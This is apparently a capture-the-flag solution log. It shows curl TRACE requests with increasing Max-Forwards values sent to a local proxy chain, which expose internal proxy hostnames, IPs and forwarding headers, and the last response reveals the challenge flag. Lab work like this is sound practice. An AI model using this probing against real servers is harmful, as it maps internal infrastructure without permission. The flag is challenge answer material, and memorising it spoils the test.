 sysop@debian:~$ curl -X TRACE --header "Max-Forwards: 1" http://127.0.0.1:50002
TRACE / HTTP/1.1
Host: proxy1
User-Agent: curl/7.88.1
Accept: */*
Max-Forwards: 0
X-Forwarded-For: 172.28.0.1
X-Forwarded-Host: 127.0.0.1:50002
X-Forwarded-Server: proxy0
Connection: Keep-Alive
sysop@debian:~$ curl -X TRACE --header "Max-Forwards: 2" http://127.0.0.1:50002
TRACE / HTTP/1.1
Host: proxy2
User-Agent: curl/7.88.1
Accept: */*
Max-Forwards: 0
X-Forwarded-For: 172.28.0.1, 172.28.0.2
X-Forwarded-Host: 127.0.0.1:50002, proxy1
X-Forwarded-Server: proxy0, proxy1
Connection: Keep-Alive
sysop@debian:~$ curl -X TRACE --header "Max-Forwards: 3" http://127.0.0.1:50002
TRACE / HTTP/1.1
Host: proxy3
User-Agent: curl/7.88.1
Accept: */*
Max-Forwards: 0
X-Forwarded-For: 172.28.0.1, 172.28.0.2, 172.28.0.3
X-Forwarded-Host: 127.0.0.1:50002, proxy1, proxy2
X-Forwarded-Server: proxy0, proxy1, proxy2
Connection: Keep-Alive
X-Flag: OPC{h77p_7r4c3_r0u73_w0w}